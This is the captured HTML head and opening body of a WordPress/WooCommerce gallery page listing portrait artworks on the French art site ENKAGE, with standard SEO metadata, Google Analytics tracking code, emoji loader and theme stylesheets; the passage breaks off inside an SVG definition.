

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enkage.com/galerie-oeuvres-art/theme/portrait/?filter_orientation=portrait&product_count=40
body_size: 21992
content:
<!DOCTYPE html>
<html class="no-overflow-y avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Portrait Archives - ENKAGE</title>
	<link rel="canonical" href="https://enkage.com/galerie-oeuvres-art/theme/portrait/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Portrait Archives - ENKAGE" />
	<meta property="og:url" content="https://enkage.com/galerie-oeuvres-art/theme/portrait/" />
	<meta property="og:site_name" content="ENKAGE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Enkage_Art" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://enkage.com/galerie-oeuvres-art/theme/portrait/","url":"https://enkage.com/galerie-oeuvres-art/theme/portrait/","name":"Portrait Archives - ENKAGE","isPartOf":{"@id":"https://enkage.com/#website"},"primaryImageOfPage":{"@id":"https://enkage.com/galerie-oeuvres-art/theme/portrait/#primaryimage"},"image":{"@id":"https://enkage.com/galerie-oeuvres-art/theme/portrait/#primaryimage"},"thumbnailUrl":"https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01.jpg","breadcrumb":{"@id":"https://enkage.com/galerie-oeuvres-art/theme/portrait/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://enkage.com/galerie-oeuvres-art/theme/portrait/#primaryimage","url":"https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01.jpg","contentUrl":"https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01.jpg","width":1200,"height":1500,"caption":"Peinture femme rêveuse par l'artiste Enkage"},{"@type":"BreadcrumbList","@id":"https://enkage.com/galerie-oeuvres-art/theme/portrait/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://enkage.com/"},{"@type":"ListItem","position":2,"name":"Portrait"}]},{"@type":"WebSite","@id":"https://enkage.com/#website","url":"https://enkage.com/","name":"ENKAGE","description":"Peinture- street art - illustration - dessin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://enkage.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Flux" href="https://enkage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Flux des commentaires" href="https://enkage.com/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Flux pour ENKAGE &raquo; Portrait Étiquette" href="https://enkage.com/galerie-oeuvres-art/theme/portrait/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-78944304-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-78944304-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-78944304-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enkage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://enkage.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://enkage.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://enkage.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://enkage.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://enkage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://enkage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://enkage.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://enkage.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.1.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://enkage.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.1.0' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#eaeaea}
.select-arrow{background-color:#eaeaea}
</style>
<![endif]-->
<link rel='stylesheet' id='child-style-css' href='https://enkage.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://enkage.com/wp-content/uploads/fusion-styles/7693ebcd305b5a7bdd524c5788577e3b.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://enkage.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.11.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/enkage.com","hash_tracking":"false","ua":"UA-78944304-1","v4_id":""};/* ]]> */
</script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202546.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://enkage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://enkage.com/wp-json/wp/v2/product_tag/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enkage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://enkage.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.2.2" />
<style></style>	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_tag term-portrait term-28 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" 